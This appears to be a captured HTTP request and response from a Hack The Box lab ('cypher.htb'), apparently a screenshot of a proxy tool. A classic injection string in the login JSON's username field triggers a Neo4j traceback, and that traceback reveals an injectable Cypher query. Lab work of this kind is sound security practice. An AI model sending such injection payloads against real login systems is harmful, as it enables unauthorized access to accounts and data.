 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 58
10 Origin: http://cypher.htb
11 DNT: 1
12 Connection: keep-alive
13 Referer: http://cypher.htb/login
14 Sec-GPC: 1
15 Priority: u=0
16
17 {
"username":"admin' OR '1' = '1' -- -",
"password":"admin"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 05 Mar 2025 18:17:23 GMT
4 Content-Length: 3547
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 142, in verify_creds
9 results = run_cypher(cypher)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in
run
13 self._auto_result._run(
14 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in
_run
15 self._attach()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in
_attach
17 self._connection.fetch_message()
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in
inner
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in
fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in
_process_message
23 response.on_failure(summary_metadata or {
}
)
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in
on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Failed to parse string literal. The query must contain an even number of non
-escaped quotes. (line 1, column 78 (offset: 77))
27 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'admin' OR '1' = '1' -- -' retur
n h.value as hash"